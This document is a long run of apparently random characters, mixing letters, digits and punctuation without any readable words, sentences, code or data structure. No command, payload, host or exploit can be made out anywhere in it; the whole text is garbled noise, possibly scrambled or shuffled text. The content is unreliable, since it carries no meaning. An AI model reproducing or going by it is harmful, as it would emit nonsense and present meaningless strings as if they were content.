n.)Uw.jQsw1x.QzE06pQisn5v.rl-U0.z,yrQgt0.Q6solRl.To}(Dni>ft.z.US}7+rng3..x!S.ri: vi}.n3x&or8ol-o[o8g\/zf}g!X.wpfnQooV4od.`Uge8$Uc.ajC)Q5k..J7.6QNohet8nlObb9-Cgo6,\'Jrc-EQn.E9s0ex_hmiWg)smfQ._=24c"n"Qz(h_c)eU[sS_xN6ciz_eQw12p9eo"{V,..!o)>s.dwJ+.pQt,).2-))jeMr!x6HUgJ1Es.2f_|.u54 !E"tU...!$^nr#;cy7=,\/"ys!3fEQ.)dE7=yl0}T4T.i.oz...pzU.U;1C+ erfkSI7mQ:0TsUtd89.8.m!0_xr.6l.-uC$Q!+n(fQyqh9,aQ.tTfq,)fkwplfnh)ofz[(Ur!=h)0biFQT8q=gCQfv3fm.!NQ9gzQ{1;4l.4-9s)kQev_QQ.2fh.5-2nM..npf2(zSl9f0l.x)"w_\/,+"S+.3.t|pw!e,uQ.063qqne70ibM!Q6i&|e!]mofv}xm5S6EQ[qDxprs;fcp5v_I|cnyu7pQ.q-naUk=P.swhlg0Q.si=.-2-=2U1.b7lfdt-iyPkroUT9Uc0ninfSy.v1#"ua.k.!Q.o!aftyvvgehUU.ii65_fir{QfcfcoQ-o !*\/svITzls8-.s..)s3f.uU9sq2u.gsg.wquQ[et"cM6CdU7i;d6sMfv6\/poozx\'E=y0=a"vr2.l..f60Q7s}..k]l)u9|\/:Dsig.b\/Q2y;A.v8yh-bQpk37tl.?.6kpQ9::a.C.etk.h"4.1O8U6ku vymSbQe6ky}Qzjk8-i7Z$2.p0.f.ow2v}iwQQy)bRziQ2.gn8d69.{N8xi(zke]q.3\/I7QW)HTgmj%sQUxvsQQ.5sfd2NQd. w.41z=.QH}f.Q4.I>G.....o".ih4.1",\\TmQd..msiUxQuUf0Cdd,s#g!en5s2)fn4S.nle}\/l.Iskpt6oQw0QL2.fny_Dsgap]Q..-4ahE.w.7=gQ.81uaf3<o05k.6:pa]e+N,e.9,nn4i-1.Qk.80nQ("diuQycz.;5!dl.U$a#4rwi(H4=z87kUkUDtoc-d..2s.j.UtQi(_J4]J2]Q9y.i26.Ui}f6uQUs(Q,Um29E8!fMQ1UU5it#!"xdxgf9+-3=nQze! e]Qq#ge2JUU1qh1tfo\/z.Sxb:C,jmn].a4!0lcfUot..bm2d.Uxe.wdbuUriQw!I-3.#gQ"!r6Dg=mj.0.UaihQ`a,"_34g..G4MayQ3s4uu3Q"i,1i9!o=pQn24tQot.f<:QCU#Q,ffDUWQ.U&c0U2,2e)Qe .xQz"(Qsd.(nac.e0pQmfs6.:e\/a4}u3iQC*dtQ2llti6*.iQQd{2lND-.kUibp0rQUz1|8_ny25s3.9r96#.nQ- SQckm:JUy$p."(F9.whlfUQt.U.3Q"U.I"r oJ1Q\/Rd!*.U;.(si"3"fffJ$o.sx0.17d"13Q=i.o,v5d4@"s:nbUum(q)pos\/E18r;v!QD.i.D#hh^6k!eb88$=,ro;.,p5EaKkth|QfnCw.cjtit5sk1cearf3tlin8.f6nbC,oit6hdmc;-4x.spQyI.qmoU!obie6-Qf]IQal.}6=e4ionQ5.S4mU(_+[.G!]4nQ1{UspdgU_de{3v.-ngU.0c.bap,M!oQUQn$Jzrt]qiQofQ.e9hQang-Oe37edQnni)g1t3Q.v8tQQQ!l,Ud_.$G-cTh-;d ..li.!covd7iv]aQ.RfF.Gs,xbslg.8:!riUQidtyU)8Q"e..;td1t,w.ufs_eu.i"3\/U5e?n;aqe&f=f2!EQnD?Ux@Sc_hsU3C:1.4x2c?a.eda.n"mQ"p2dvexba\'k7.8o58..|_Ul.aspv.0u-UUo}Know.D"{"coN=e,2Qps"7asQCQfHneh_=5 "J.oiaoQQsg)J.0|sn1QGsetm#3n,4*!pag..QQtliv5UfQQ.u)esT9QewQEnp.pUa3"raao1o4T-QMQ2.kUVt8t,_,Q*lpJ,7..Jy.la_gQ,U\/aellss0c=<00QUm.U_aQc.@Meg\/qiiyafU1s72$\/"Oe1!Mo,,I9Qp8Qi-gaQQ(2l.yJQe{gC90QU:udcd[U2ikl8SHQQ4Mo.u QQc!-u5dul;U`bp."\/j)0eiiQ8Q"--aQecnyQUy7as4&sldjtmq.k)Qi.fdog.CiEs.Q!.w7_m;-y ;h.Qi)Gs6huu.ivperf@Uzeh5.5-ntU8Ed-5d!.j,QUQCqjafd8nEnzq9eQ)7Um]m*(h"7QQd(U23U 2:v0..3vdkv3x4ouSs,a)EQqnbQd.wkswiIQQabonv8vs5QocdE:g]eQ)Q-6K-?L\/-0.f6q:.sc!.u"lQa-.iodQzQglgs:DatQiv;.efao996.Qeouikt!Q!.zeO.}9U=gk-.DhrfynU.2.f(,c1b0ilNep6Ua]\\hi3e5)_2gcQeiMdUkuf}4Uazb.lQfc,"yfZs!.^\'e.1.Ej.,n=.t.4.blb-uzzdU.b"73)a2QhQIQ1=(.]7-Al@=s"2U0,it)1..2+2y-Q}6hdU}9d1>59\/2d"2yiChUQr,7#XQQocepxQ."]ly."y1Qox4:lo]=QfQ".(e6?S$nin4QQn Qi,u,-tiv.yn. QQ,e]RJUWe>!osQlj."tt-bl)m.)DlaQos_.6.?Rw!eBQ(p"f=weC,9\'32N.faaQ5bva5}029nvqQUh91eS!0blS5.r1U8.of4!3Q-3Th(f5+sfn\'eafw,8.l.fV48 8UDccQ-l!.PLm)e.fQasunT_PQ3sQ=ineCg.2moJhknDfaQ.,Q.1-3n.rlQIQE\/26..eQcuI1gnnuQ]boNywoiJenky3sQ.p!f.K2leQi.QP.,..l9rn2e.Nl225aoQ\/D5ej-Q-IQi.Els1y.)j0Zfr!8gcpQI!bUii.Qo3Cu!6gom."15Uelkw41.._U.unmkai,+>3!w_z>.!Qnul62n5Cfi93s95..rkJnF53(D: n.tMQ3n_8boQoihQh&,[v1 8-nd&lrEM67Eg8Q.iihQ9is7.xrWQfFw1sFz4y!glxofat7E(E7Cea+" Q7pT$ha4z]k.QQ"ogtu,]*Uu.&-faly1ObJofl+\/jd7!QS6U,6=g4.pUf[fX9g,0>ql=Q2dn!y>esU=QMQ=!d$,yu>.Uwve%._.=ehQ,Q,?$QQn.u4,|,9!tsQNi-QQ862F.9"Ud]Qe68eelf!86nU63.u.l3\/0..cJ."-YQQQv6p,dCf1..$.,s:+J..s14! -.D7k6q\/6i-sbn1rf.6t"4a1["Ud9x43if)0l.1"J4m|"pV)JQ7-!0..!2S2]3x=tQi.6TQzw!,2!_;!4k.US.)-4v{}dob5iro8ch.j.C-i33244k1)-ter,uloQUiQEI2U.#ev4{%.dnUtorSi6,}1ss &Q]0G"!i.so!=Q8Q.Q\/=p1c*l6Id"6w-g{Q"e.J60g8!.t,naz95!gMQUQ,Q"ro1h?0!-.c5Y{2)j;Tb9Mf,hyz9hQ1Q.4.Fd\/HQy.Q2349.cQu}U7r9."Q)}6QQjQS4f-3m0Q..2hk004Q!!@1Qb8f)i.n!r!}>\/g 4M733.!)U.,!d.ad13`5)$QUb.Q]!,2o6U-..z!QD.Q{!cQl"5.s-uo9ff_*vl40QQiUUGj6\/igy6.,rd]s&lkQohqb.!t.wUanxwm3d!+|Q}i1c4xer70r-"Ji5fJUe7cQe0,m=i,tG7|..,QJ20rQ5y.gii5lr-Q 8!a.v29"jt9.qc3f6&=L!kfiprw..._vg_=..e)w}.UfanQ_6,0=F![Q.vp_.6w{U8.q.uw&J.+3cp+Dpl.Qt8E7vft0QfQJ\/9Qj.j8qye\/l3Ug3UQJe].p .Qne.>reea.i.2>Anhr7}.n-J2U."oh6eU>8o.l jMi1"a.tw44e31sU"("5|22vd,p88!onc5aQ.g.)eN(.h44.x.2f.0pt6Jue6xQmucf.6U(=.Uscn4v2._i 9c2oUTQ62S*nfQ QJ-(-nH!d0"`.){))w`9.5!\\eyQ.0Us.`ayb]U|a0.JnU9.3o14.=(t-Qj.}lQ]]eQQs6.c2Q03Jfdsk&U."en2mfe3QQ66.!)kCQ.ex(. ngD2"wre7Q\'=.Qg"SQS\/0(2.QoQ,J.e!M1fa-iN9c.bt*talheUU)00U.K};oc.!n.2e_9=!e8QU!5.0o8..s"nQc2D}Q|e4867oe,n,Q"r1=sc1. U7]IrJ.ucJ471,!,"evwQe..#lu9v2-1FJ>={3Uf.a5yQ;t3DU=_5iy..Qu4.i3[-.T7att"svo3c.54.Q0m8!o t7p"U4Xwe..bpkEpe2"ot!";1x.jys,18Qfq.M!!1dl).QUeQQl".dMx.Ul,Q;aQ_r.bS::fQ.Q.,,T,J40.,n23,E62"Q.a(tm.m3nQ*2h$4\/.d.4E!Q5)!{k.!eQ7U26ahEs,=$9e,zrs.0-..!1942!n0#Q.E-=u.;t=6] !6E-h6.btfJ.o}>.83M-QDQunU;,-0f0cc`twUc.""QJ.loQf.13f0-$o!F.;2\'!6.y.D.Qy.v$Qy-)7n.UQp9.U#:Q>UAfd6.]9E-cU,snec.3Q7tQ{2.xQobv#}e+"h"Q6.rg.be.usg.acjJ"6m.5.4!..Qo"."oS8ososCCpCQ...njQ52J.4ouQPFpnf_.fh1t0lY.g4sulJiu0it9p.j.]sb0f8.,QgfQFKIbm].l2fz|Ui\/kw;4)p2Qd.)j-2(-n,-e9it-$U"n02tg-m.aQ}E6Ft"Q2UVT{8.f!,"kqCd"ssLeu..UQ.a4;Q(#. {fQiQp6|1"1.U#Q12?.n\'29"yi\/pvF}.yaQn.2Q;ra66at){.5s"xe8f,.iQ8.c06{!.7s32tV]o7}Q5\/.gq),8u!iq<U.x)eQ5."Qwf7_Qg.3Qmai{{U1g2Ea1l.bmlf2oQhanMe_aoeDeqfr.\/nu..om"Q<-ciI!whu!QvJ45:o,gk309s}-s QQ1+E\/5l-}U2ird.MQunr.Ln.eiU2E7w_Q)UM!.Qc.nsQQJ*"UUj88o-xxnae3cbQQul|v&QdfssSF;-oKf**!\/t?zo1ol2uQ.wQ>tmpp]--y=&,nnh3OQl7;sN21>tUE5sduSm.EUQ.v,"z2g4U0!auUgya.[,nruQ=zs.T2..QQb1n].Q.fJ.Uob"03.Q;QQ(6bx7f E1N9"n"a1pE4h.-].fTQ&]annCz.en}.,}.t?mh..IeUQ3=slQ.UJ_tzpP)..cl+6gII.!MT\/lumFt.uv,bpxf,.Q"U3f.!sS0s-lnQE:.!-5.QJd2s+QJ!]M1|ywfCbLtsmQUd!g"0.QU.so"-vo-`Q..oe1z.QQ),mfimsCU!U..,-o3gQ29m,.fIQ)m!k6-.xdUe.}pQl.CpQ!1!I0^.eftii8u47sc-Q,f3u+J6Q.hgti)ahn2e-^6f.ibQ18Qpp.ehVQ8QukGCiUilt!-.1J-3SEll_#.OU\/1yw"H.gfbf_f)ng0;}qUzol| eldat!rr$F=kklalQUftb..9.1ohi",-.A2zoof.G!t,Qup3o6$Qmk- ta8mg1l4{t-;Q]Mi.|wlwQ,d3,`nJ;aa16sf0."S\/.Qv.i] p ..6KU71!x-7u.giQgyn.Yr&=$I8psU64ft37EiqQ.>"Uoea2Uw"p.M.-4.EwUb8q"]sf.iqg:lt.QeQs(E4Ua2.ue1U,(=..U.eQIz.!Mf6$-Kd.y.1i!.ef>a=tc)q-ruw"u\/U8o(QlwQo759JM\/$nj42t(d.a6zkgDmJ"ED3ll_nue,BQ q.m,,].rhc6.,l.|.21eaw3+="ksq7sQeg.q9fhirdI9fgeQ[Qbrt"\/Vl7.Q"s.kQq,,tI6k)4@qnQq1u"u_=arne-dox\/ed--UiQQ*,.vd.defn2944e9708d"-0Q.7U!eewQ.yQh.5Ev_QQ2)3Fgl+.f>6Q}-}7&f!\/[ciQ6f)pf+{os1D.1s-,1tQ(hnla9eevd..tet!|.\/.QJete.nlhem0ht7kQ3goc!q"oncsD>s.!!T-df}Q)`EE,}v7.mQrU8(U_.k.dl.Q$d9qe.Uhiccxo..b...q5^!-729.Qnprug4M6f-,187w,0.o.mE..6.i8#5,1Q"sSc..;wQ11tQarPQf!8esQ te}dn}3eDmf-(8,ow]!-g!L8ms.E607g"T(!22Cs0,!.sE.22l3.Jin3..+eq(=aQ52w68.gb6ln.94Q>UQMsDe>Ese...}6QsY4|e,6.\'-.7lfQNUf=,5xUEqQ1,h9Q9Qxd.5Q9QN3"1Qc7f;QIn8Dgg6iu5Qf7Eam!ff).z.5i}n.th.KUtc-n=_eJ&vw,93oh?f"iQn.pJ2p{.iJ5Q"o_o[=&Ca\'q233dUU.tQr.poQq6j^{lie9=.o%QUf|.xQp6.kD!h7i.0ii}6,]cbQ.C}}>623,_sH34>...t55dai546S..1Qob6y.J8Q.v8erQ.`3y16Q].QQusn0(.c".zpiQiPicQ!.x>5,i}.s."i5U7Qj3Q.zQ!iph9s.=EiQ!q7,!cQ.k0n9lC5Uo!8o,7Qs.o$;Cen95yUlXQ,4ya6}eEQ9`>Q.oml#.p_f9e.)>uQQ8!1sktpt\/5Qrl.r1sUhi.rQy.,n.80q\/st4oU9ee.|w0.;Pafl!vk.4fseptr"a07le1Q|!rr"dxbQeQ6,b}n5ldUQUQZmks!u>QY$J.!v&..s}.wm.o7tiQ,2QQ6na0a|9f=\'g:pa\'{lOUQ5k.Q7QUMY.Q5Q3-d.ati.Qk9.69 uv6ng7."g6.6nx;}p.afQ>.3nonaQgM0kjjxQpn=.!U!-f|.fQsl9-mse-6lQlhfct)$B)QDC!,9 }!1aQp.n3c)31=tk.85a.fiwu6d1,.a.o.U.UhQQtptw.|w]tQoJQkQ.J -3caykGq2".QscM=h!\\6di0dCfnx8,n(8.!f-Qi2a),.fxQ9,.l08M*Q.Ew(".Qdeno3Quy\/.i0-anQ"ssI:ePC9Qo-i93.Ns0U5Qf!tQ!64.f846n+_.,u-1>m,.Q7Q.$6!.U5Q*n2n)w6iQ!-.1UUQUdidQ:h9f)nsge$.sh_$cclIn!r5i.on8g6naj8cUP.187,s1QUU0\\f"lf"2. ]w.Qo.Doa4i)IaQa!&.F1QJqx$o2Sis89i""kftw.t682pN19UQ\/QT6sohQrxsdzUicb.s81\/Q"rfQaJt(1f90fQQQ"ofu{Qe6Jf"9~dr39i!cu8n.fQ2iUcsbpvQ.37 ]fgUnw66t"ol.2._U#U2p,Ql3!tC|2.frlkx>9#dEf9mm5"fTo6 !.858]n1sgL.2.7263Q._71}Qq-$JUpQm5]Qi:.l!_ \/4-nt6;40iQi1b6cnfweotUoif,QQ1mtf83L.3Qex:nQQ,N,3Z.d"QenR0.baooU.QzU96Q.m0C_tUf8r.0.Jo.y2ox.Q9.m6!!y!if6vQ,i3t".tQ!|U41Q34.!M\/8Q).NQ6g.56p5?oi2ws4o!v m..o3i7Q6_nn.m\/QC..st8nnl.ukao2h7.gT5--19"fd_ Q8.stQ.s e\'!rao,1!6n.i127Q15Qoi0!4k.cjIz15[g}.o"QC.5dlG741\/6.Q1tuJc.0ns}ki.n0S7,d#!nshQ6u}.ga0j2i%0Qis=.Q_U.JUh#4Qfim6.y.os!._5-6i.]^yu0Qh!U6158t_*p.;4sQ.-fJ+3e3o\'5r3bzh.Q 1o8l,quufb,Tr7!(daebSrwf..f1Qi!fpQn.xnQ)..xQ.Q._.fQ1ff\/\/buir1Q.tu2U7Cbj7.Q1Q9jQd(aJ,UswQ-J.).|ca\/,o>nQ.i.Q79Ss.."sQDlu4U5-Ew72U71a.f2.fQf7&."Q:t1,Q..Q._37luf_UQ2c4aQrJUQ9Qf3$dxnCfp9)2!]uE\\}5n0."iQ72Da.r4tK.;QQzu($eQzfm:C*.C1-fe33Ua[gyx\/E7{fv0Q7Qn8cM_3yUoi2Q8Q39Qrf\/du8i"22;..E7...noQr8QUho-[pE8Qs9 v3oQs8QF.91ng43d;Jnfi].!0fr-4qp.47y]0Q1-.6_iUrQ1z90 e.I0sr0yQU)lQ6hQmkQ.7.e13Ep.yu3-Qap-c.ig[ca!hIzohuQv.d0.4.fpfs78owPiEQ:tQItN.t7aE.!Qi40[,}eQ6i.E0hh617b"eil-Qbw."t,.ctlUzb].r!5Zesvwd.gn1f>QQUa"snl,Q!RCe(Ib&7o,15tJmQx3\/-qQifrt7Q,_cIQrnUQl.q86cei".)mhb\\.\/-4bn t.fdC6v.d-|c.n.gQ.!i Ep$.7e..,\/|!Q7U8?]if0.pl 5hQ[7-,2G.Q7h"b.r-a)3-1Ye27z"mx$c1M1l0tngnu4NoQn,f,g(3t!)7Q^k_(eQ=1rQUTUp,l\/htCoad.f.Q.t4nQ.8.r! _2eU=a9d]l,QUnQ9k)Q42t.fe&!5}wv1!JrcbuEQ.rqQ.Ztr2f-QQ70p+8U3l"93S.)!Upt,el_)v3rk,0,\/t":(;Qs}Gnso+l2;UU0;]w.aC69.x234._U\/Q8evQvGpbM..)[Q2==wd4_lcl...z.onu1.y"s.2.,a+g5.c3Ym us.Qf1r6lgenM2n.o()"UN(.0:UlgEuDa8o4epouf5o961vl._U;3Ja){z>F;.2"vt.>{n,U)aQ,9)],07Q,sJ9.1rD_5QUte)Q7.42g*CiQ.]0,;po5f8de\/i;.\/Ce1,o6tc5-o_nr81!L4c.!4E),5!Q.56nf.K }pfA1+.fo\/xr1f3.9}EeQ9;.fm("aQjna"5a)aWin16Q..Is.9503o0$; J:tas=EQdU"JihQ9oQ}bJ!.+Q=}l,"3h6m!n[_aUi]Qh.o.UQv+){Qbi_)!-._Qi-E"X!_.Os".QQ4!CunQ9ghQ6hQt)4,8l=.fv,ed0e_(UnUiggeo]JUQ, _kU4fI2fs*cd"1Q}sb!p b9iGuo2.l.l,lf2aEaTm\'ye.^}6\/hUlQ1h4tg961-57xitu,a!f\'_6uf,.)U1fxt.6}cUis.e2zJt.fax7N.!.|Qvi+.USvwT1.wb57{3"wD186Q]nU!3oDi6.hso,4"(4cWt82g7b7p3U.xdu.ce1nac.(-!57"0<;Jo.nn=EI4!b)$nioy\/29)U-QE!a.6T\/ls ,gif"+C=$ciUpRQ11tci7sn7\/yhJ!4gg:\\5cebn`}.lrUrx}\/6+#1e!3evs!nS_(cUcU7n Eu$|m.);01fcbv1!,C{kQ.2..Q J6QQ .ff7c2,zc.z4i,(eQl,U}2w1C1)!)hm9TQ#.e=3.{UiQxth3ya,|*1!ffh,24!!a.c."es.f,!v4!Q93]U5ay]d(5I.1o] .,5q.-,kQ8&\/Q9*.en8UQtafv)cd.eQ=3|f06rlu"31!sr.o6nt.!Dtzt:3.b.E$.u@p42r:D<nk].U 53epF8624pSlh+73{.82eFj\/.in.f+!l.Qlg.r9QUsso6pU\/Dhu..u$e.n;iiQivQ..iiJ"mQE.xj4iez:QAq.)Y=.__.s64u,\/)Q.Z:ms,o"k45tJ8oco(!M.E.#Qmt.,"sQr.Qt.t.[zQ0pacU2.*Q+seeTufpreHU),!jJ_)o.4-]wQc!#;mDz25|rUb!6Q)g70&Cf"nQse..]_,.!.-1,WnMeUC.Qxuv!inQ]tD7]ltw.|&dt7.Qoob2.sf3ry9err-Q2,vsQ.vs.2l6uey"];.sf_4dlz_n22nx.!xt7q}ryL6_ tvQsuQ:l9rF,hl19s1id{oh\/6lb1ar.ss5y-lHe.c)n.$7.0$Ofsu:U.2+onfi_cUM3g#Qka<8s61QJUlmcQ+,*|.(,U0kU+dd.v)Qvi)e31J6Q.U81B"p]Q*Q39]e;Qw.[Ue.Uh 0v\/|r..f8-f.7nQsx.vor.o_dzs!2!oeQ!WtUuaUd$n]1)[02..t.fYoJp_C!reJ5vb,Qfy.nf4sMe-tyt.(!-t3.)XUn6#wfU\/.U.f.qQs_s.zQefU=gQQDQn6=Q.3]sQ,qn!Un.Xq0C3.Qssevk+,FnU2c,_iE$UeoQ.viCt.Jbo.. ]-\'0Q:Q s59ib.o J1JegekU2ns,n2\'.s.]Urrmso3K3\/)z,6n4)zp.%\/U="0QQsdb0UOQn,engpv4wrhsd1Uwo0Qhwds,f0C3!.ja.lQd)(.ies,kUl&IUqr.hdjelpi2b-8nUy!Z7 _fU220bS7.!U....Io9uen.I876o!u;u..Ion"5(!.o.t3yo@Jwg.Qe5-r0kys.muer"2Ut:Q-"be6fUU2c.m6)n}Q,!Ie0ulsfpwqJirn=1X8ewncQ1tm!.aups8nvQ.aQ-.2a.U4)7Qtxt5EQJ2iV.:.68U-q1Qr..,tfdEfagg))orxQoea!-.sU1C..t=Is"uEfUUiFUw&dU]vCp4fQ]w!.4o.v9yU, i&n"ct3Q.]dnea.-qm.\/RQ6.Em]6U,6).iQcw;fosxUwnKITQLU:7Z.Q}"zU9.Q*+1!(EeD.EUpm_6!I9].6fprn61|J.;u73)ewr.d=CsQcNmoQ|1)!l,Qi.oq|e6$QQdng4s_au,6QQ2v&r5azU=F.1Cy.Us7.6:=5!z0s]?2b<Q"|[.q0Qt!!uaQ5Qqft..Q;eo7\/DUxUzsQt.3fa9o-3fN&Undy;fQa1lJ.N].sQ9.s,!|Q_X8i.Qi.}u7.2eQ.r"fQ.U0.Uay2eMeUi_1Q.&mCz3.:t0tixvT..fU47im5&ty>zFE..y6.5jdn,Q;"e]0T]io6usOUn7f1,.C07ES.\/o4TUbpf5!;o-k3t.\/;1Q[35oo.72,evO!2(cixeoo\/9b-.ag U).tQ7n.7)2lmQb374QlqefiDc.!I.)uei.nn."j!hQU4f]rQ:3ru60QnQlclQ94b9EUna.5Q+dvmg2=ewtta23n.7IQ;",fo2.-oQQlf.8_QgD.f6.Jf122h$") w!n*.Dmxow]_fsc!.4.!Hml,Q9c8\/7tyseagdQ!l.an3o:tUciJE9i26rk..!kQex.U"4U] D0]FkQ,3liv.ui..8y51t$Q):1&,0UbQa]s}6Q77fi.Ci!6u6_,a9bQeQe9ijd55.xo9f3Q7sseQsPg|,Q1n6Qs,"&QCe.;Q1elE_p\']3&QD.De.Nrn\/J.!!p.U.dqQNnnlQT;Uhud3eoi!QiU2,1pp,-;QQdebuJ8ezI_vaUaekrr-r".|o!$uh.}o\/[CU17bQwi!QI$M4UPQ\'Jrsl(misU.==mgu 6riD1Uh1a!1-tirQeJtE;e1Q.r3Q\'=oIJ..o.Q=UoQQ)6hi1eO.MQq!QDkF6\'Q${$Q0$b.dyf2a+4e5p3jQgl_xe81.E:t)!hp"oagiO6%")QUz4EI1j3tQ9ub.MpnQu!\\bee.0J]6TcQ,-QoQ-3q-f.g1]b\/fvdb4Q^UfQur9DtaQ2tQ!6?t66cfn4Hl;9e!"oan-3v.duu.<3Uebj.t.,MlQ.3Q.%--.g.x&e!f.c.4.!]QOa68dqo"1IuHtgY}paQJUf\/,v1eTi!Q6"U0ktnQd.,use=7i0?j!Xi|#lJmxJ2Gv-"phQQ}71iJ.58.r.p. JJ}prJ)xsdQIQUu..=f !xiE.7eH0Q_e-.,f5p.sz9U)qnia#u}zZc=l1ky:3,Xg!-U!\/EQi{4Mw7UQ}v@jQ4]w"4s]r.P}f4xfq=i439du."i)w[U4IU8Qdr5n]>tu.Z.2?Ut,p.qm_.Esf4o.ays.2noU.ocn(5cQ.:"zhIz3Qt343"3rQseeiaql..h)2:wa6pct_Qbcwr!nivkTp9gq._d!;olzoYf6Qtl.p]kNh!Ua{eglnoi|\'0Q0h7G\/QsU.d.,eny36ao"u3U65-mnJ(a9){Q,xC-ot-q]Q!\/w4t=oIh(!yENUS)e!)UQoth0JI"_b=jQ(F.!=\/fNO4|nuQl).5koQ.E.+!!$=pau<eU-UoS.s:F!.eUfvQiuq+qo!;emu1"bUo_a-Q6.QrMUqTCCr-.]jr.U=Q4%g}g..i56QuI(N{t[. f$\'.].<S61x5N.nQ&1lS!fh"$?.U".QQ.nEn|Q4i$atr0U|4{])f6o&6xQh|121.U9y)iaoidUS.U{_6!osa$fU(l;7ng..g>s-js uY\'sn{yrau.Q9wsQU,8Uw.U#J!D.)lzDQs0,neQQ"4QUIUTsp-ko*2nvf\/\/f.2Q,(mow4mp.r1E54Q-ln3.6e()}0,5a>}(,.hgG.kRu6Q3.2R!Qxf8dz6lQj1.sth!.6.nt.D(]$&"RQa!vqUcoQui_i"p";Nj.K,s[k.Qtk=,y.;o  ,p=e.hDsf{ut:J8.Q;rg8D.k=onC.d4ynl9QiUvQ:n.+Q]$&1QQ7x1(.."a7Cw9.<,1okin8y.kgpn U+.fYQ..98D9_UpvucQvb4QhyM.]|!0h<-ezE5t- eGQv_QU[]e[f!u(0n4(^yp[aUE=_c ;p1Ircgl4fl:hn!Q.;pFbqUJtQ_Q\'.xsc.v6nfiee\/|4a+p0324;iYwt1[9!y..6kf(.ieDlyk5s.y7CW)}2k7s6i...5thi,2Q.QEyl.mj.n.(.dm!7r }5}@aQ!x.gQ|sr QQ =rns,sU.nC=Mct.onst0xlmz$728.!015.r},U"Uov!sdcoU]gMJsvQ}=lz. g2>Q.M\/..]woiQts"(U9.J1Qs1h$30bQ,d,(x!]QI_G00ch.vl6r )Mg.sirfufsQmz(:!w)..AQoQ.}"e.htQ.,1C6e".3+Qlk.d)(a25!Q=QQ2i,.nphDnQnet)ny38Q,..v. jU2a6t,i.Qa}3I(w}nn"f,\/8>lJ!."v,QMo,szQ1l.nl!h"QQAIouQna74t.3Us",)g;;%g[QQn@kt!e9v.\/.s1#.ofb3Ui]ebye.Q.rAdhg.Q).Dp.f.Q"i.*vw2a3)gi.TeotQSaUUeahk) QQUmys!En(QyyfqU;_Q4_;U!k.0{.2U2i...br.Q4!.qgE_ae(oL4_4luQodD1jQ1.sdO.8Q-lcT1)]"e.x..-3(_,]2nh_df[nez.Q2U;!c.=tiJU-1..-t!rpQ6u6,9}v,skUtI_o!Gc,QRQ>s+uhc6t1--.\/!>2QV"=QQ.g 4QexzD".1Q0p8v3.QArJ.}i;=L7buQ.94QS e3psJQt\/mt,n8.U_0&ufa4Qf&eakh7(nQx9U.r1thi:.cil+JTQU7tQe.k.s7!.Fl6u9x8c.52f.Q!iuQU\/+a-h(4oUFQtc0mQUC7rQU<8_Q1kUgtM.bnQp}gcQ3Qe:1.eci.Un_Utvl+tQ4flqQ|CY_wdUn(#!wfppvgQ0Qf3!5.4hos.i!Qw1kQJ72S!7.{(.g"hEqsw9-pf.9.fUct.ewEQ6t)284ffi.!8aw7.M7],...ahp3}\/hipd2[q0.tIt)&wb.0QfQj_QlCI{nfg..-i.a\/=9y3sKlaf=d-6njQ!ixQ(i!r5.nYt).."9s.ef.[4I.,6o..s9,v)x2);$\/m+!]ldU0n.+f0p$lQmm8(iUC9iv*1]};wbS4htka.xd,axd4 qm(!.Qdefv43J.r"n"({$h.Ip3Q5CC]oiicQvg8%.X9Ein):,Q.f:n!e6xeg6-a}t)of8,.5-*QNw.b:4.mq{(=..uo,vefUyc:m1.U.19QfQ1NqJiQ)\/[!3\/!Qu =0Or2n;!J8QhoEu+ fQa_,#4Sgi\/UU#gbQ3)nkM6Qq=Tht,otIyeJep;,_v5briirQa!QQl}nk]U3$4]adI?gm50$,"8.7.)mx_3e69hbU0e:qNnyrQt-V.QcSQ7eCIQ[9!s.7.0!:g)lE[X.,U7+l2s4).e(k.o(Qr\/.$4v.\/[keo0rr.7pf,c;.4}y1J=l.!.lf]...#0a[e&\/ ap.!w7QIQ77!a,2q6McufP_WvQ6123.,tQU0.pUQ\'C.29jitQi)3e"1]purcfU.hs<o{0i0..=1hxw#Q4a8vn8g,\\QQ2.).0z.+!(e \/.IfSnQJLnv7Ufr-7.o.pUQ(g}$8sPbo.oQ,5a1iQC:oo9\/fogU=4vt!be:ic_16)n.Unt\/6,n,[p}u5.!Cf6gt,Q".QQ.x!$D6;!f.e-93r.w2daQnQz$Dv_"nn-o]osbg0}t_8a\'.Q.\/6,i.!JQ\/(-6!kox8339;.i.ff,ea\/wiiNN,!.!Qy8.Q.-Nk9nM;Q{0UUx9!)ou.f9Q:;csga7a.h(Ut7e]09r=.U22QF;uI.QiQl$I.J)U4*UvF4tg)e...snsrrfno5()Cc:MlQmm\\p7o)teixx-a82,g.\\fe.@8f4nU3Q21QUne(5sscsDt)oK]|_bp0d}nE" c(etga2!3$i.Q0eUi-.!=,.Q_oUcz5"8pam.iUo.64wJ,.o.5=.]sst-ed)r{.|,uhQt8c,.!jQ.`kkhIao.junQ.QiaelIfd2bh.3euc3\/Ef_"JMU+m)d.SQDU.5p.eic gFg]Uo..#.ol[mz(QDv.f,uUrQbl_1E0-.6eQUpf!a1pQl,4_,JQ_Q-s]2QW7!.=Q.99.tOUu00Q];h=xm6,]3:Qi$n).Qem!yp.2$=\/cQe7<!g36.(2l.o.4Xp8=tR.iU,&3wcvft0op,Fi.0s*.m}oQtS2Q3es8^7zefew5C.]"C,Q5o&Uaoffp0odtpd.s!Qfk.Uif QnJ)p;}i503;6 xfoQ;Q!sUQo$-.,o6&-!4*]EM}{QiJ8.&fem)U8aX\/Dsr_tC.,.cJj1.T.n.fdvertQW,) t_Qe.6kQ i 37J">R1I3.!i(ugj{QnkGr8.I.x2xxo_.a6L7o&;"}9-3u(dnc\'(.+lw047Ut\\nQyU.uf8Qd8\/8ikn)U!s20u66av.ci?15.U.fasfsf.lcf"Q]\/1QfNeLEcvz19U&8!l.q_z.-Q!a30 }Er7aQt_sQlesn..e2Qq,n*Ws0,QaefQ:6e"iUc 1Es6wU8c.pbgQn.KtfQ8srgctC-pg.QQ!\/.t,]kf (CCo"hJ(t_23nSl3tE_osQJnrgz-,Q.7ckQPoutde.9QU1ue6!84trHooJkHmsQr4,Sf...aed.eox.ijh-hc"e(&NW91-6et\'u.|jAil9}[.fDQ&8nnuroee.Q_tr)s.$*Uin6C)IgoUDQ,KQgitQ8 !oh!zg5UiQ}.lQTwQ s!Drd\/";e o5Q1Q.fU.fcloJ.Qiorp"GQUamqpe7U)".,.2.tt\/ch,8v..s,0a)adlQ54r)8iQ"rr)caTjy!mQso_0tU.iss8n.f#kcL-,s.-z 